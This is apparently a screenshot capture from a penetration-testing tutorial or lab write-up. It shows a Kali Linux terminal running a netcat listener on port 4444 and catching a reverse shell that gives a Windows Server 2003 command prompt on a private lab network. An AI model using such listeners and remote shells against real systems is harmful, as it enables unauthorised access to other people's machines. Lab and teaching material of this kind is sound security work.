 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nlvp 4444
nc: listening on :: 4444 ...
nc: listening on 0.0.0.0 4444 ...
nc: connect to 172.16.83.130 4444 from 172.16.83.133 2143
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>
KALI LINUX